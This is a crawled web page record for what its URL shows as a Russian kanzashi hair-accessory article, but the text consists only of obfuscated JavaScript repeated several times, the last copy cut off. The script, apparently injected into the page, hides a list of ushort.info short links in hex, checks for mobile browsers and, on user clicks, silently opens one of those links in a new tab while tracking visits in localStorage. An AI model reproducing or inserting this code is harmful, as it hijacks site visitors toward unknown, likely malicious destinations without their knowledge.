

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vivalady.info/stati/ukrasheniya-kanzashi-k-1-sentyabrya-master-klassy-po-izgotovleniyu-aksessuarov-dlya-volos/
body_size: 44955
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 